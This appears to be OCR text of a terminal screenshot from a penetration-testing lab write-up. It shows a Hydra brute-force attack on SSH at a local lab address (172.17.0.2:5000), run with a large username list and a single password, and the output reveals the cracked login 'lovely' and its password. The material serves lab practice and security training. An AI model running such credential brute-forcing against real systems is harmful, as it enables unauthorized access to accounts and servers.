 ┌──(root㉿kali)-[/home/kali/Desktop/Maquinas]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmas
chingonadetodas ssh://172.17.0.2:5000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Limpeas
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-06 15:52:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 292.00 tries/min, 292 tries in 00:01h, 8295164 to do in 473:29h, 15 active
[STATUS] 281.67 tries/min, 845 tries in 00:03h, 8294611 to do in 490:49h, 15 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] 265.43 tries/min, 1858 tries in 00:07h, 8293600 to do in 520:47h, 13 active